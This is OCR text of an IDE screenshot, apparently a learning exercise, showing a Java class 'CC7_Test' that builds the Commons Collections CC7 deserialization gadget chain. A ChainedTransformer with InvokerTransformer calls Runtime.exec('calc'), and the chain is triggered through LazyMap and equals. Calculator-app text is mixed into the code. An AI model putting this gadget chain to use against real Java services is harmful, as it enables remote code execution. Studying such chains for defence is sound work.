 Commons-Collections › src › main › java › org › example › CC7_Test › main
CC7_Test
项目
CC7_Test.java × HashMap.java × Hashtable.java × AbstractMapDecorator.java × AbstractMap.java × LazyMap.java × ChainedTransformer.java ×
算器
标准
0
MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
⁺/₋ 0 . =
7 1 2
lass CC7_Test {
ic static void main(String[] args) throws Exception{
Transformer[] transform1 = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transform1);
HashMap<Object, Object> map1 = new HashMap<>();
HashMap<Object, Object> map2 = new HashMap<>();
map1.put(1,2);
map2.put(3,4);
Map decorate1 = LazyMap.decorate(map1, chainedTransformer);
Map decorate2 = LazyMap.decorate(map2, chainedTransformer);
decorate1.equals(decorate2);
ic static void serialize(Object obj) throws Exception{
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
objectOutputStream.writeObject(obj);
System.out.println("serialize");
xe" ...
进程已结束,退出代码0